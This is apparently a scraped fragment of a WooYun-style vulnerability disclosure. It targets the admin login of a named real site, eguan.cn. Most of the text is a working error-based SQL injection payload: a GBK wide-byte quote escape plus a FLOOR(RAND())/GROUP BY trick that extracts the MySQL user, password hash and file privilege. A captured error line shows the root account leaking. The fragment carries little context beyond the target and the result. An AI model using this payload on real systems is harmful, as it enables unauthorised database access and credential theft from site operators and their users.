 http://admin.eguan.cn/admin.php?mod=login.login&cmd=post
Enable Post data Enable Referrer
user_user_name=admin%ce' and (select 994 FROM(SELECT COUNT(*),CONCAT((select concat(user,0x3a,password,0x3a,file_priv) from mysql.user limit 0,1),0x3a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#&user_password=test&submit=%B5%C7%C2%BD
admin.eguan.cn/admin.php?mod=login.login&cmd=post
Google
try 'root:* :Y:1' for key 'group_key'
www.wooyun.org